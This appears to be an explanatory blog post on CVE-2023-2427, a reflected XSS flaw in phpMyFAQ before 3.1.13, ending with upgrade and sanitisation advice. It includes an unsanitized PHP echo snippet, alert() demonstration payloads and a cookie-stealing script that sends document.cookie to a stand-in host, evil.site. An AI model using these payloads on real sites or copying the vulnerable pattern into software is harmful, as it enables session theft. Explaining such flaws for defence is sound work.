In early 2023, a serious security vulnerability was uncovered in the open-source FAQ management software, phpMyFAQ. Known as CVE-2023-2427, this vulnerability is a classic case of reflected Cross-site Scripting (XSS) found in all versions before 3.1.13. This post explains what happend, demonstrates how the flaw could be exploited, and links out to authoritative resources. If your site runs phpMyFAQ, this read is essential.
What is Reflected XSS?
Reflected XSS is a type of web vulnerability where an attacker tricks a victim into clicking a link that sends malicious data to a web application. The application immediately reflects this data in some response—for example, as part of a search result or error message—without properly sanitizing it. This can allow attackers to execute JavaScript code in the victim’s browser, potentially stealing cookies, session tokens, or redirecting to malicious sites.
The Vulnerability in phpMyFAQ
CVE-2023-2427 affects the phpMyFAQ project, a widely used FAQ web app written in PHP. Here's the original NIST advisory:
https://nvd.nist.gov/vuln/detail/CVE-2023-2427
How the Vulnerability Works
Prior to version 3.1.13, phpMyFAQ did not correctly sanitize certain user-supplied inputs before reflecting them in server responses. As a result, an attacker could trick a user into visiting a crafted URL containing JavaScript code. If the user visited this link, the malicious script would execute in their browser under the context of the vulnerable site.
A Look at the Vulnerable Code
Let’s examine a simplified vulnerable PHP code snippet (not the exact code in the project, but a similar pattern):
<?php
// GET parameter 'search' is taken from URL
$search = $_GET['search'];
// Echoing back into HTML without sanitizing
echo "<div>Search result for: $search</div>";
?>
If the user visits
https://example.com/search.php?search=<script>alert('XSS')</script>;
…the browser will render
<div>Search result for: <script>alert('XSS')</script></div>
Attacker crafts a malicious link:
https://vulnerablefaqsite.com/?search=<script>fetch('https://evil.site/c/&'+document.cookie)</script>;
Victim loads the link:
The code executes in the user’s browser, sending sensitive data (like session cookies) to the attacker.
For demonstration purposes only. This shows how a payload could be embedded
<!-- Malicious link -->
<a href="https://vulnerablefaqsite.com/?search=<script>alert('Hacked by CVE-2023-2427!')</script>">
Click here for answers!
</a>
This would pop an alert box with “Hacked by CVE-2023-2427!” when the victim clicks.
Recommended Fix
The best defense is to upgrade to phpMyFAQ 3.1.13 or later, as the maintainers patched this vulnerability in this release:
phpMyFAQ 3.1.13 Release Notes
If you can’t upgrade immediately, ensure you sanitize all user inputs before returning them in HTTP responses. In PHP, use:
echo htmlspecialchars($search, ENT_QUOTES, 'UTF-8');
References
- NVD - CVE-2023-2427
- phpMyFAQ GitHub Repository
- Release notes for v3.1.13
- OWASP XSS Overview
Summary
CVE-2023-2427 highlights how easily web apps can become vulnerable to XSS when user input isn’t properly handled. If you use phpMyFAQ, update now to version 3.1.13 or newer and always treat dynamic user data as dangerous unless explicitly sanitized. This simple move can keep your FAQ site and users safe.
Timeline
Published on: 05/05/2023 19:15:00 UTC
Last modified on: 05/10/2023 02:19:00 UTC
